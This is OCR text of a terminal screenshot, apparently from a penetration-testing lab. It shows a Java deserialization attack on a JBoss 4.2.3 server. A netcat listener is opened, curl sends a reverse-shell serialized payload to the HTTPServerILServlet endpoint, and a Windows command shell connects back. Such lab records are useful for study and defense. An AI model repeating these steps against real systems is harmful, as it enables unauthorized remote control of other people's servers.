 kali@kali: ~ × kali@kali: ~ ×
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 19 bytes 1312 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 1312 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
(kali㉿kali)-[~]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
inet 192.168.0.180 netmask 255.255.255.0 bro
inet6 fe80::20c:29ff:feea:3aaf prefixlen 64
ether 00:0c:29:ea:3a:af txqueuelen 1000 (Et
RX packets 2076 bytes 2464588 (2.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1764 bytes 175679 (171.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
ether 00:0c:29:ea:3a:b9 txqueuelen 1000 (Et
RX packets 26 bytes 7411 (7.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 19 bytes 1312 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 1312 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
(kali㉿kali)-[~]
$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.0.180] from (UNKNOWN) [192.168.0.179] 49459
Microsoft Windows [ 6.3.9600]
(c) 2013 Microsoft Corporation
C:\jboss-4.2.3.GA\bin>
C:\jboss-4.2.3.GA\bin>
kali@kali: ~/Desktop/JavaDeserH2HC-master
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
$ curl http://192.168.0.179:8080/jbossmq-httpil/HTTPServerILServlet/ --dat
a-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
$ curl http://192.168.0.179:8080/jbossmq-httpil/HTTPServerILServlet/ --data-binary @ReverseShe
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
$ 23 ×
(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
$ 23 ×